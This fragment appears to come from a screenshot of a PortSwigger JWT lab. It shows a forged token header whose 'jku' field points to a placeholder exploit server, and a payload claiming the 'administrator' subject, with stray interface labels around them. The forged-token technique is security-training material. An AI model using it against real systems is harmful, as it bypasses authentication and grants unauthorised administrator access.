 Header
{
"kid": "04beed33-3a6a-47e3-ba65-69beadf04458",
"alg": "RS256",
"jku": "https://exploit-INSTACE-ID.exploit-server.net/"
}
Forma
Comp
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1667767529
}
Forma
Comp